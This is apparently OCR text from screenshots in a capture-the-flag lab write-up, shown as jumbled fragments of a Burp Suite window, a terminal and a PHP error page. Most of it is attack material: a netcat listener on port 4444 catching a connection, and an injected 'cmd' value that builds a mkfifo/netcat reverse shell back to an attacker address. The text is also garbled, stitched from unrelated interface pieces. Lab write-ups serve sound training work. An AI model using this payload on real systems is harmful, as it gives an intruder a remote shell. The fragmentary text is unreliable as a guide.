 Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
nc -lvnp 4444
File Actions Edit View Help
nc -lvnp 4444
twseptian@twsterlab ~
$ nc -lvnp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.223.81.
Ncat: Connection from 10.10.223.81:47538.
/bin/sh: 0: can't access tty; job control turned off
$
File Actions Edit View Help
sudo openvpn twsterlab.ovpn twseptian@tws...ian.github.io pyth
<p style="margin-left:10px">
File: /var/www/html/index.php<br />
Line: 364<br />
Function: require_once </p>
</div>
cmd:rm /tmp/f ; mkfifo /tmp/f ; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.9.19.3 4444
>/tmp/f